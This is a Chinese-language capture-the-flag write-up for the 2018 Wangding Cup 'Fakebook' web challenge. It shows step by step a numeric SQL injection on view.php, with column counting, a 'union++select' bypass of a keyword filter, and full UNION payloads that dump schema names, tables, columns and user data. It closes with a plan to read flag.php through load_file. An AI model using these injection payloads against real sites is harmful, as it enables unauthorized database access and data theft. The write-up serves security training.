[网鼎杯 2018]Fakebook



进入环境一个登录界面尝试使用万能密码直接登录,不行还是去注册一个账号再说





点击用户名进去发现一个疑似注入点的地方



我们尝试3-2得到回显几乎确定为数字型sql注入

order by4可以by5发现不行说明有四列



尝试联合注入失败过滤了东西



经过手测发现应该是过滤了union select 而且不区分大小写,我们试试用union++select绕过

成功我们尝试爆出数据库



view.php?no=-1%20union++select%201,group_concat(schema_name),3,4%20from%20information_schema.schemata#

估计有价值的东西就在fakebook这个数据库中我们继续深入查表

view.php?no=-1%20union++select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema=%27fakebook%27#



接下来我们继续查字段

view.php?no=-1%20union++select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name=%27users%27#

查字段值

view.php?no=-1%20union++select%201,group_concat(data),3,4%20from%20fakebook.users#



发现查出来的内容为反序列化的内容



这就有点烦了,我到这里暂时没有思路,只能尝试去扫一下目录





发现flag.php我尝试一下能不能使用load_file将他读出来

浙公网安备 33010602011771号

浙公网安备 33010602011771号